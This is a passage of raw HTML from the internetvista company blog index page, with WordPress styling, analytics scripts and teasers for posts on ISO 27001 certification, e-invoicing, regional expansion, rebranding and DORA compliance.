var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='internetvista-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-global-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/internetvista_global.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.internetvista.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.9" id="internetvista-global-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https://blog.internetvista.com/en/","en":"https://blog.internetvista.com/en/","us":"https://blog.internetvista.com/en/","fr_fr":"https://blog.internetvista.com/fr/","fr":"https://blog.internetvista.com/fr/","es_es":"https://blog.internetvista.com/es/","es":"https://blog.internetvista.com/es/","nl_nl":"https://blog.internetvista.com/nl/","nl":"https://blog.internetvista.com/nl/","de_de":"https://blog.internetvista.com/de/","de":"https://blog.internetvista.com/de/","ar":"https://blog.internetvista.com/ar/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"blog.internetvista.com","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=486900" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://blog.internetvista.com/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.internetvista.com/xmlrpc.php?rsd" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,38,1,4,3,2;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PMGC4N6TQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7PMGC4N6TQ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBL5K7VP');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.iv-bullet {
	list-style-image:url('https://blog.internetvista.com/wp-content/uploads/2019/06/puce.jpg');
}
img.aligncenter {
	display: block;
  margin-left: auto;
  margin-right: auto;
}
.custom-logo {
    content: url('https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_pr-3-2.png');
width:80%;
	margin-top:3%
}

html[lang="ar"] .site-header__nav__list {
    justify-content: initial;
    font-size: 2 rem; 
}

html[lang="ar"] .site-header__nav__list > * {
    padding-left: 3%;
}

html[lang="ar"] .site-header__nav__list a {  
         border-bottom: 0;
	color:black;
	font-weight:bolder;
}
html[lang="ar"] .menu-item-5095 a {
    border: 1px solid green;
	  color:green;
    border-radius: 4px;     
    padding: 4px 8px;       
    display: inline-block;  
	  transition: all 0.3s ease-in-out; 
}
html[lang="ar"] .menu-item-5095.current-menu-item a,
html[lang="ar"] .menu-item-5095 a:active,
html[lang="ar"] .menu-item-5095 a:hover {
    background-color: green;
    color: white;
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(2) a {
    border-right: 1px solid green;
    padding-right: 8px; 
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(3) a {
    color:green;
	font-weight:bolder;
	text-decoration:underline;
}

html[lang="ar"] .sidebar_footer_bottom__widget{
	display:none;
}


html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}
html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}

html[lang="ar"] #menu-services-en li:nth-child(1) a::before {
  content: "كيف يعمل؟";
	 width: max-content;
}

html[lang="ar"] #menu-services-en li:nth-child(2) a::before {
  content: "الميزات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(3) a::before {
  content: "التعليمات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(4) a::before {
  content: "المساعدة";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li a::before {
  color: #6A841B;
  position: absolute;
  left: 0;
  top: 0;
  padding-bottom: 2px;
	text-decoration:none;
	top: -4px;
}
html[lang="ar"] #nav_menu-1,
html[lang="ar"] #nav_menu-2,
html[lang="ar"] #nav_menu-3,
html[lang="ar"] #nav_menu-4,
html[lang="ar"] #nav_menu-5,
html[lang="ar"] #nav_menu-6  {
  display: flex;
  flex-direction: column;
  align-content: stretch;
  justify-content: flex-start;
  align-items: center;
}
html[lang="ar"] .mailchimp_form__intro {
  color: transparent;
  position: relative;
}

html[lang="ar"] .mailchimp_form__intro::before {
  content: "اشترك في النشرة الإخبارية لدينا لتلقي نصائح المراقبة الخاصة بنا:";
  color: black;
  position: absolute;
  left: 0;
}
html[lang="ar"] .post:not(#post-5041) {
  display: none;
}



		</style>
		</head>

<body class="blog wp-custom-logo wp-theme-internetvista hfeed">
<div id="page" class="site">
	<header id="top" class="site-header">
		<div class="site-header__container site-header__container--fixed">
			<div class="container">
				<div class="row row-site-header">
					<div class="col-xs-6 col-sm-6 col-md-3">
						<div href="#top" class="site-header__logo">
																<h1 class="site-header__logo__title">internetVista Blog - Web Performance Blog - internetVista monitoring</h1>
														<a href="https://www.internetvista.com/" class="custom-logo-link" rel="home" itemprop="url">
								<img class="custom-logo" itemprop="logo" src="https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg" alt="internetVista Blog - Web Performance Blog - internetVista monitoring" width="181" height="48" />
							</a>
							
						</div><!-- .site-header__logo -->
					</div>

					<nav class="col-md-8 hidden-sm hidden-xs"><ul id="primary-menu" class="site-header__nav__list"><li id="menu-item-143" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li id="menu-item-142" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li id="menu-item-144" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li id="menu-item-145" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li id="menu-item-146" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li id="menu-item-21" class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li id="menu-item-147" class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li id="menu-item-148" class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
</ul></nav>
					<div class="hidden-sm hidden-xs col-md-1">
						<div class="dropdown"><span data-toggle="dropdown" class="site-header__nav__list__item--lang--current">en<i class="icon icon-arrow-bottom"></i></span><ul class="dropdown-menu"><li><a href="https://blog.internetvista.com/nl/" title="Nederlands">nl</a></li><li><a href="https://blog.internetvista.com/fr/" title="Français">fr</a></li><li><a href="https://blog.internetvista.com/es/" title="Español">es</a></li><li class="disabled"><a class="selected" href="https://blog.internetvista.com/en/" title="English">en</a></li><li><a href="https://blog.internetvista.com/de/" title="Deutsch">de</a></li><li><a href="https://blog.internetvista.com/ar/" title="العربية">ar</a></li></ul></div>					</div>

					<div class="col-xs-6 visible-xs-block col-sm-6 visible-sm-block text-right">
						<a href="#nav-mobile" class="site-header__mobile"><i class="icon icon-burger"></i></a>
					</div>
				</div><!-- .row-site-header -->
			</div><!-- .container -->
		</div><!-- .site-header__container -->
	</header><!-- #top -->

	<nav id="nav-mobile" class="mm-menu mm-offcanvas mm-right mm-front mm-fx-listitems-drop mm-pagedim-white mm-border-none mm-listview-justify mm-multiline" aria-hidden="true">
		<div class="mm-panels">
			<div class="mm-panel mm-opened" id="mm-1">
				<div class="mm-navbar" aria-hidden="true">
					<a class="mm-title">Menu</a>
				</div>
				<a href="#" class="site-header__nav__list__item__link close-menu mm-selected"><i class="icon icon-arrow-long-right"></i></a>
				<nav class="menu-menu-en-container"><ul id="primary-menu" class="site-header__nav__list mm-listview"><li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
</ul></nav><span class="international"><select id="dropdown" onchange="location = this.options[this.selectedIndex].value;"><option value="https://blog.internetvista.com/nl/">Nederlands</option><option value="https://blog.internetvista.com/fr/">Français</option><option value="https://blog.internetvista.com/es/">Español</option><option value="https://blog.internetvista.com/en/" selected="selected">English</option><option value="https://blog.internetvista.com/de/">Deutsch</option><option value="https://blog.internetvista.com/ar/">العربية</option></select><i class="icon icon-arrow-right"></i></span>			</div>
		</div>
	</nav>
	<div id="mm-blocker" class="mm-slideout"></div>

	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-xs-12 col-sm-8">
		<main id="main" class="site-main">

						<header>
					<h1 class="page-title screen-reader-text"></h1>
				</header>

						<div class="posts_list row">
			
<article id="post-5320" class="posts_list__item post__item col-xs-12 col-sm-6 post-5320 post type-post status-publish format-standard has-post-thumbnail hentry category-monitoring-tips">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/iso-27001-certification-a-new-step-in-secure-monitoring/" rel="bookmark">ISO 27001 Certification: A New Step in Secure Monitoring</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/iso-27001-certification-a-new-step-in-secure-monitoring/" title="">
		<img width="1024" height="390" src="https://blog.internetvista.com/wp-content/uploads/2025/12/unnamed.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.internetvista.com/wp-content/uploads/2025/12/unnamed.webp 1024w, https://blog.internetvista.com/wp-content/uploads/2025/12/unnamed-300x114.webp 300w, https://blog.internetvista.com/wp-content/uploads/2025/12/unnamed-768x293.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/iso-27001-certification-a-new-step-in-secure-monitoring/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-04T17:12:14+01:00">December 4, 2025</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/admin-blog/">admin-blog</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>In the digital era, businesses depend on websites, online applications and infrastructure to operate smoothly. Any downtime or performance issues can directly affect revenue, customer experience, and brand reputation. This makes security, reliability, and continuous monitoring essential—not optional. At internetvista, our role is to ensure that our clients’ critical online services are available at all [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/iso-27001-certification-a-new-step-in-secure-monitoring/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-5320 -->

<article id="post-5290" class="posts_list__item post__item col-xs-12 col-sm-6 post-5290 post type-post status-publish format-standard has-post-thumbnail hentry category-internetvista-updates">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/introducing-peppoledge-a-new-step-forward-in-electronic-invoicing/" rel="bookmark">Introducing PeppolEDGE: A New Step Forward in Electronic Invoicing</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/introducing-peppoledge-a-new-step-forward-in-electronic-invoicing/" title="">
		<img width="2560" height="2560" src="https://blog.internetvista.com/wp-content/uploads/2025/11/Peppol-Edge-logo-Two-Final-Version-Transparent-scaled.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://blog.internetvista.com/wp-content/uploads/2025/11/Peppol-Edge-logo-Two-Final-Version-Transparent-scaled.png 2560w, https://blog.internetvista.com/wp-content/uploads/2025/11/Peppol-Edge-logo-Two-Final-Version-Transparent-300x300.png 300w, https://blog.internetvista.com/wp-content/uploads/2025/11/Peppol-Edge-logo-Two-Final-Version-Transparent-1024x1024.png 1024w, https://blog.internetvista.com/wp-content/uploads/2025/11/Peppol-Edge-logo-Two-Final-Version-Transparent-150x150.png 150w, https://blog.internetvista.com/wp-content/uploads/2025/11/Peppol-Edge-logo-Two-Final-Version-Transparent-768x768.png 768w, https://blog.internetvista.com/wp-content/uploads/2025/11/Peppol-Edge-logo-Two-Final-Version-Transparent-1536x1536.png 1536w, https://blog.internetvista.com/wp-content/uploads/2025/11/Peppol-Edge-logo-Two-Final-Version-Transparent-2048x2048.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/introducing-peppoledge-a-new-step-forward-in-electronic-invoicing/" rel="bookmark"><time class="entry-date published" datetime="2025-11-21T13:47:24+01:00">November 21, 2025</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/laurence/">Laurence</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>At internetvista, our mission has always been to help businesses grow by providing solutions that combine reliability, performance, and innovation. The digital landscape continues to evolve rapidly, and companies need tools that are not only efficient today, but also ready for tomorrow’s requirements. In this spirit, we are thrilled to announce the launch of PeppolEDGE, [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/introducing-peppoledge-a-new-step-forward-in-electronic-invoicing/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-5290 -->

<article id="post-5253" class="posts_list__item post__item col-xs-12 col-sm-6 post-5253 post type-post status-publish format-standard has-post-thumbnail hentry category-monitoring-tips">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/%f0%9f%8c%8d-internetvista-launches-in-the-middle-east-powering-digital-reliability-across-the-region-%f0%9f%9a%80/" rel="bookmark">🌍 internetvista is Powering Digital Reliability Across the Middle East 🚀</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/%f0%9f%8c%8d-internetvista-launches-in-the-middle-east-powering-digital-reliability-across-the-region-%f0%9f%9a%80/" title="">
		<img width="1536" height="1024" src="https://blog.internetvista.com/wp-content/uploads/2025/07/internetvista-MENA.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://blog.internetvista.com/wp-content/uploads/2025/07/internetvista-MENA.jpg 1536w, https://blog.internetvista.com/wp-content/uploads/2025/07/internetvista-MENA-300x200.jpg 300w, https://blog.internetvista.com/wp-content/uploads/2025/07/internetvista-MENA-1024x683.jpg 1024w, https://blog.internetvista.com/wp-content/uploads/2025/07/internetvista-MENA-768x512.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/%f0%9f%8c%8d-internetvista-launches-in-the-middle-east-powering-digital-reliability-across-the-region-%f0%9f%9a%80/" rel="bookmark"><time class="entry-date published" datetime="2025-07-01T10:31:50+01:00">July 1, 2025</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/laurence/">Laurence</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>We’re excited to announce that internetvista has officially launched its monitoring services across the Middle East 🎉 At internetvista, our vision is to drive innovation and deliver enhanced customer value by empowering businesses and ensuring digital reliability in an ever-evolving landscape 💡 🌐 Expanding into the Middle East As part of our global growth, we [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/%f0%9f%8c%8d-internetvista-launches-in-the-middle-east-powering-digital-reliability-across-the-region-%f0%9f%9a%80/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-5253 -->

<article id="post-5195" class="posts_list__item post__item col-xs-12 col-sm-6 post-5195 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-marketing category-internetvista-updates">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/rebranding-with-purpose-the-story-behind-our-new-logo/" rel="bookmark">Rebranding with Purpose: The Story Behind                      Our New Logo</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/rebranding-with-purpose-the-story-behind-our-new-logo/" title="">
		<img width="791" height="595" src="https://blog.internetvista.com/wp-content/uploads/2025/06/internetvista-logo-purple.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.internetvista.com/wp-content/uploads/2025/06/internetvista-logo-purple.jpg 791w, https://blog.internetvista.com/wp-content/uploads/2025/06/internetvista-logo-purple-300x226.jpg 300w, https://blog.internetvista.com/wp-content/uploads/2025/06/internetvista-logo-purple-768x578.jpg 768w" sizes="auto, (max-width: 791px) 100vw, 791px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/rebranding-with-purpose-the-story-behind-our-new-logo/" rel="bookmark"><time class="entry-date published" datetime="2025-06-28T14:43:11+01:00">June 28, 2025</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/laurence/">Laurence</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>We are proud to introduce our internetvista rebranding and provide the story behind it. Our new internetvista logo marks a new era for the company, building on 20 years of experience in the monitoring industry. As we evolve, we leverage our past strengths while embracing innovation and growth for the future. It reflects our commitment to [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/rebranding-with-purpose-the-story-behind-our-new-logo/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-5195 -->

<article id="post-4849" class="posts_list__item post__item col-xs-12 col-sm-6 post-4849 post type-post status-publish format-standard has-post-thumbnail hentry category-internet category-internetvista-updates category-monitoring-tips tag-webdev-manager">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/ensuring-dora-compliance-why-uptime-is-no-longer-optional/" rel="bookmark">Ensuring DORA Compliance: Why uptime is no longer optional</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/ensuring-dora-compliance-why-uptime-is-no-longer-optional/" title="">
		<img width="810" height="599" src="https://blog.internetvista.com/wp-content/uploads/2025/03/DORA-Picture-3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.internetvista.com/wp-content/uploads/2025/03/DORA-Picture-3-1.png 810w, https://blog.internetvista.com/wp-content/uploads/2025/03/DORA-Picture-3-1-300x222.png 300w, https://blog.internetvista.com/wp-content/uploads/2025/03/DORA-Picture-3-1-768x568.png 768w" sizes="auto, (max-width: 810px) 100vw, 810px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/ensuring-dora-compliance-why-uptime-is-no-longer-optional/" rel="bookmark"><time class="entry-date published" datetime="2025-03-13T22:07:27+01:00">March 13, 2025</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/laurence/">Laurence</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>The digital world has evolved significantly, and so have the expectations for online services. What was once just a matter of keeping websites running to avoid financial losses has now become a regulatory necessity for some of us. With the introduction of DORA (Digital Operational Resilience Act), financial institutions must ensure that their IT infrastructure [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/ensuring-dora-compliance-why-uptime-is-no-longer-optional/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4849 -->

<article id="post-4811" class="posts_list__item post__item col-xs-12 col-sm-6 post-4811 post type-post status-publish format-standard has-post-thumbnail hentry category-monitoring-tips">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/mobile-applications-and-notifications/" rel="bookmark">Mobile applications and notifications</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/mobile-applications-and-notifications/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2024/03/Mobile.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="internetvista mobile dashboard" decoding="async" loading="lazy" srcset="https://blog.internetvista.com/wp-content/uploads/2024/03/Mobile.png 1024w, https://blog.internetvista.com/wp-content/uploads/2024/03/Mobile-300x155.png 300w, https://blog.internetvista.com/wp-content/uploads/2024/03/Mobile-768x397.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/mobile-applications-and-notifications/" rel="bookmark"><time class="entry-date published" datetime="2024-03-04T10:27:19+01:00">March 4, 2024</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>A smartphone no longer needs any introduction! Today, we all have a smartphone in our pocket that allows us to connect to the Internet at any time and, what&#8217;s more, to check your monitoring data. Our internetVista application provides the following great functionalities : Receive your alerts directly on your smartphone (push notification) Instantly view [&hellip;]</p>
				<p class="post__content__btn">
					<a href="https://blog.internetvista.com/en/mobile-applications-and-notifications/" class="btn btn-primary" title="Read more">Read more</a>
				</p>
				</div><!-- .entry-content -->
</article><!-- #post-4811 -->

<article id="post-4827" class="posts_list__item post__item col-xs-12 col-sm-6 post-4827 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2">
	<header class="post__header entry-header">
		<h2 class="post__header__title entry-title"><a href="https://blog.internetvista.com/en/the-power-of-web-scenarios/" rel="bookmark">The power of web scenarios!</a></h2>			<div class="post__header__thumb">
						<a href="https://blog.internetvista.com/en/the-power-of-web-scenarios/" title="">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2020/02/online-forms-monitoring-testing.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="online forms monitoring and testing" decoding="async" loading="lazy" srcset="https://blog.internetvista.com/wp-content/uploads/2020/02/online-forms-monitoring-testing.png 1024w, https://blog.internetvista.com/wp-content/uploads/2020/02/online-forms-monitoring-testing-300x155.png 300w, https://blog.internetvista.com/wp-content/uploads/2020/02/online-forms-monitoring-testing-768x397.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
					</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/the-power-of-web-scenarios/" rel="bookmark"><time class="entry-date published" datetime="2024-02-27T14:07:13+01:00">February 27, 2024</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
